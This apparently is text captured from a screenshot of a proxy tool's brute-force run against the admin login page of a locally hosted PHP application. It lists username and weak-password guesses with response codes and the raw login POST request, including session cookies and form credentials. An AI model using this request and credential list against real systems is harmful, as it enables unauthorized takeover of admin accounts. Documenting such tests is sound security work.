 admin 123456 200 1832
admin1 123456 200 1716
admin2 123456 200 1716
admin3 123456 200 1716
admin a123456789 200 1716
admin1 a123456789 200 1716
admin2 a123456789 200 1716
admin3 a123456789 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818415084; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=cc0km0cs0pee0ck0fk0kh0hn01; xinhu_mo_adminid=1; PHPSESSID=d5c927618c9b9dd0ba5a4038e422f1dc
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login
? < + > Type a search term 0 matches